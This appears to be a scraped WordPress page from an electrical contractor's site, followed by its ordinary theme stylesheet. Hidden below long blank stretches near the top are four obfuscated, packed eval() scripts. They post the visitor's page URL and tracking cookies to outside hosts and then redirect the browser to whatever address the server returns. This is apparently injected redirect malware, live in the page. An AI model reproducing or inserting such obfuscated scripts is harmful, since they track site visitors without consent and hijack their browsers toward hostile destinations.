const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eliteelectrics.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|lat|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:10:52 -->

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/style.css
body_size: 9871
content:
/*

Theme Name: Blue Diamond

Theme URI: -

Description: Blue Diamond Wordpress Theme

Version: 1.0

Author: Goodlayers

Author URI: http://goodlayers.com

License:

License URI:

*/



/* #Style Reset

================================================== */
@font-face {
    font-family: 'myriad_proregular';
    src: url('fonts/myriadpro-regular-webfont-webfont-webfont.eot');
    src: url('fonts/myriadpro-regular-webfont-webfont-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.woff') format('woff'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.ttf') format('truetype'),
         url('fonts/myriadpro-regular-webfont-webfont-webfont.svg#myriad_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'myriadpro_boldsemicn';
    src: url('fonts/myriadpro-boldsemicn-webfont.eot');
    src: url('fonts/myriadpro-boldsemicn-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/myriadpro-boldsemicn-webfont.woff') format('woff'),
         url('fonts/myriadpro-boldsemicn-webfont.ttf') format('truetype'),
         url('fonts/myriadpro-boldsemicn-webfont.svg#myriadpro_boldsemicn') format('svg');
    font-weight: normal;
    font-style: normal;

}

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

	margin: 0; padding: 0; border: 0;

	font-size: 100%; font: inherit; vertical-align: baseline; }

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section { display: block; }

body { background:url(images/bg.png) repeat-x #ffffff; font-family:Arial, Helvetica, sans-serif;
color:#434343;
}

a{ text-decoration: none; }

ol, ul { list-style: none; }

blockquote, q { quotes: none; }

blockquote:before, blockquote:after,

q:before, q:after { content: ''; content: none; }

table { border-collapse: collapse; border-spacing: 0; }

.table1 table{
border:none !important ;
}
.table1 table td{
border:none  !important;
}



/* #Basic Styles

================================================== */

body {

	line-height: 155%; line-height:1.55; 

	-webkit-text-size-adjust: 100%;

	 }

h1, h2, h3, h4, h5, h6 {

	font-weight: normal; line-height: 1.3; margin-bottom: 0px;

	 }	
	h2{
	color:#AE0000;
	} 

/*--- web safe font ---* 

	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serifs

	Georgia, "Times New Roman", Times, serif

 *--- web safe font ---*/

 

p{ margin-bottom: 20px; }

p:last-child{ margin-bottom: 0px;}



table { border-width: 0px; border-style: none; }

tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }

tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }

tr th:last-child, tr td:last-child{ border-right: 0px; }

table th{ font-weight: bold; }

	

em { font-style: italic; }

strong { font-weight: bold; }

small { font-size: 80%; }	

sup { height: 0; line-height: 1; position: relative; top: -0.6em; 

	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}

sub { height: 0; line-height: 1; position: relative; top: +0.2em; 

	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}



ul,ol{ margin-left: 30px; }

ul{ list-style: disc; }	

ol{ list-style: decimal; }

	

blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;

	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }



form, fieldset{ margin-bottom: 20px; }	



button, input[type="submit"], input[type="reset"], input[type="button"] { 

	margin: 0px; padding: 7px 13px; display: inline-block; font-size: 12px; 

	font-weight: bold; cursor: pointer; border-width: 0px; border-style: solid; }

	

/*	

button, input[type="submit"], input[type="reset"], input[type="button"] { 

	margin: 0px; padding: 6px 12px; display: inline-block; 

	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 

	border-width: 1px; border-style: solid;

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {

	background-image: url('images/button-gradient-hover.png'); }

*/

	

input[type="text"], input[type="password"], input[type="email"],

textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;

	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }

input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	

select { padding: 0; }	



/* #Wordpress Style

================================================== */

.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }

.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }

.aligncenter, img.aligncenter { display:block; margin: 5px auto; }

.alignnone, img.alignnone { margin: 0px 0px 0px 0; }

.wp-caption { text-align: center; padding: 8px 3px 5px;

	border-width: 1px; border-style: solid; background: #ffffff;  }

.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }

.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }

.wp-smiley { margin: 0 !important; max-height: 1em; }



.gallery dl {}

.gallery dt {}

.gallery dd {}

.gallery dl a {}

.gallery dl img {}

.gallery-caption {}



.size-full {}

.size-large {}

.size-medium {}

.size-thumbnail {}



.sticky{}

.bypostauthor{}



/* #Custom Style

================================================== */

.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }



.pt20{ padding-top: 20px !important; }

.pb20{ padding-bottom: 20px !important; }

.mb0{ margin-bottom: 0px !important; }

.mb10{ margin-bottom: 10px !important; }

.mb20{ margin-bottom: 20px !important; }

.mb30{ margin-bottom: 30px !important; }

.mb40{ margin-bottom: 40px !important; }



/*--- color animation ---*/

a, .portfolio-context{

	transition: color 300ms, background-color 300ms, opacity 300ms;

	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */

	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */

	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }



/* #Theme Style

================================================== */



/*--- custom full background ---*/

div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }

div.gdl-custom-full-background img{ 

	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;

	min-width: 50%; min-height: 50%; z-index: -1; }

	

/*--- button ---*/

a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 

	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif; font-weight: bold; }

a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }

a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }



/*

a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 

	padding: 1px 15px; height: 28px; line-height: 28px;

	border-width: 1px; border-style: solid;  

	background: url('images/button-gradient.png') repeat-x; 

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }

*/



/*--- preloader ---*/

.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }



/*--- logo ---*/

div.logo-wrapper{ text-align: center; margin: 0px 10px; max-width: 100%; } 

div.logo-wrapper img{display: inline-block; position: absolute; z-index: 1; }

div.logo-wrapper h1{ margin: 0px; visibility: visible !important; } 


.logo-wrapper {padding-top:0 !important; padding-bottom:0 !important;}
div.logo-right-text{ margin-left: 0px; margin-right:0px; }

div.logo-right-text-content{   margin-top: 18px; overflow: hidden; width: 671px;}
.logo-wrapper-back{background: url("images/headerbk.png") no-repeat scroll 0 0 transparent; height: 122px; width: 960px;}
.logoright3{background:url(images/phonenumber.png) no-repeat;    color: #212020;
    float: right;
    font-size: 25px;
    height: 42px;
    margin-right: 17px;
/*    margin-top: 20px;*/
    margin-top:0px;
    text-align: center;
    text-indent: 36px;
    width: 206px;
	  font-family: 'myriad_proregular';}


.logoright{   float: left;
       margin-top: 12px;
    width: 236px;}

.right1{ 
    color: #FFFFFF;
    font-family: 'myriadpro_boldsemicn';
    font-size: 29px;
   
    text-align: left;
}
	
.right2{
background:url(images/headerbox.png) no-repeat; 
  color: #212020;
    font-size: 25px;
    height: 35px;
    line-height: 1.3;
    text-align: center;
    width: 235px;
}
.logoright2{float: left;
   margin-left: 10px;
    width: 130px;
}
	
div.logo-right-text { float: right;text-align: right!important;}
div.logo-right-text { margin-top: 0px !important;}


/*--- top navigation ---*/

div.top-navigation-wrapper{height: 0px; }

div.top-navigation-wrapper-gimmick{ height: 3px;  }

div.top-navigation.container{ text-align: center; font-size: 11px; padding-top: 7px; padding-bottom: 7px; line-height: 100%; }

div.top-navigation-left{ float: left; line-height: 17px; margin-left: 10px; }

div.top-navigation-right{ float: right; margin-right: 10px; }



/*--- social icon ---*/

div.social-wrapper { float: right; margin-top: 15px; }

div.social-icon { float: left; margin-right: 10px; cursor: pointer; }

div.social-icon:last-child { margin-right: 0px; }



/*--- navigation ---*/

div.gdl-navigation-wrapper{ position: relative; }

div.navigation-wrapper{ 

	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }



div.responsive-menu-wrapper{ margin: 0px 10px; }

div.responsive-menu-wrapper select{ width: 100%; height: 25px; }



/*--- top search ---*/

div.top-search-wrapper .gdl-search-form{ float: right; position: relative; }

div.top-search-wrapper .gdl-search-form form{ margin-bottom: 0px; }

div.top-search-wrapper input[type="text"]{ margin: 0px; border: 0px; padding: 10px 35px 10px 10px;  

	height: 14px; line-height: 14px; font-size: 11px; width: 160px; display: block; 

	

	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }

div.top-search-wrapper input[type="text"]:focus { 

	border: 0px; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }

div.top-search-wrapper input[type="submit"]{ border: 0px; padding: 0px;

	width: 24px; height: 14px; float: left; display: block; 

	position: absolute; top: 50%; margin-top: -7px; right: 10px;

	border-left-width: 1px; border-left-style: solid;

	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;  }



/*--- page title ---*/

div.page-header-wrapper{ margin: 0px 10px 0px; overflow: hidden;display: none; }

div.page-header-top-gimmick{ height: 5px; }

h1.page-header-title{ font-size: 21px; font-weight: normal; display: inline-block; 

	margin: 33px 20px 33px 0px; }

span.page-header-caption{ font-size: 17px; }



div.gdl-header-wrapper{ margin-bottom: 22px; padding-right: 50px; }

h3.gdl-header-title{ font-size: 18px; font-weight: normal; margin: 0px 10px 0px 0px; display: inline-block; }



/*--- page content ---*/

div.gdl-page-item{ padding-top: 5px; }

div.content-wrapper.container{ overflow: hidden; padding-top: 20px !important;}



/*--- top slider / layer slider ---*/

div.gdl-top-slider{ margin-top: 12px; }

div.gdl-top-layer-slider-wrapper{ margin: 0px 4px; }



div.gdl-top-layer-slider-wrapper,

div.gdl-top-slider .gdl-slider-wrapper{ /*padding-bottom: 50px;*/ background-repeat: no-repeat; 

	/*background-image: url('images/top-slider-bottom-shadow.png'); background-position: center bottom; */

	

	-webkit-background-size: 100% 50px;

	-moz-background-size: 100% 50px;

	background-size: 100% 50px;	}



div.anythingSlider .arrow.back,

div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,

div.gdl-top-slider .flex-direction-nav li .flex-prev{ left: -30px; background-repeat: no-repeat;

	background-image: url('images/top-slider-nav-left.png'); background-position: center center;

	width: 30px; height: 144px; top: 50%; margin-top: -72px; }

div.anythingSlider .arrow.forward,

div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,

div.gdl-top-slider .flex-direction-nav li .flex-next{ right: -30px; background-repeat: no-repeat;

	background-image: url('images/top-slider-nav-right.png'); background-position: center center;

	width: 30px; height: 144px; top: 50%; margin-top: -72px; }



/*--- sidebar ---*/



div.gdl-page-item.columns{ float: right; }

div.gdl-left-sidebar.columns{ float: left; }



div.custom-sidebar{ margin-bottom: 10px; position: relative; margin-left:0px; }

h3.custom-sidebar-title{ font-weight: normal; padding-bottom: 10px; margin-bottom: 8px; position: relative; }

	

div.gdl-sidebar-wrapper{ overflow: hidden; }

div.gdl-right-sidebar .sidebar-wrapper{ padding-top:0px; padding-left:0px; }
/*div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 35px; padding-left: 20px; }*/

div.gdl-right-sidebar .custom-sidebar-title{ padding-left: 20px; width: 100%; margin-left: -20px; }

div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 35px; padding-right: 20px; }

div.gdl-left-sidebar .custom-sidebar-title{ padding-right: 20px; width: 100%; }

	

/*--- footer ---*/

div.footer-top-bar{/* height: 4px;*/ }

div.footer-wrapper{ overflow: hidden; }



div.footer-twitter-wrapper{ padding: 19px 0px; }

div.footer-twitter-wrapper .gdl-twitter-wrapper{ position: relative; margin: 0px 10px; padding-left: 30px; padding-right: 30px; } 

div.footer-twitter-wrapper ul{ margin: 0px; list-style: none; }



div.gdl-twitter-navigation{ position: absolute; right: 0px; top: 50%; margin-top: -4px; z-index: 999; }

div.gdl-twitter-navigation a{ width: 6px; height: 9px; float: left; cursor: pointer; margin-left: 10px; 



	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.gdl-twitter-navigation a:first-child{ margin-left: 0px; }

div.gdl-twitter-navigation a.next{ background-position: -6px; }



/*--- copyright ---*/

div.copyright-wrapper{ margin: 0px 10px; padding: 26px 0px; font-size: 11px; }

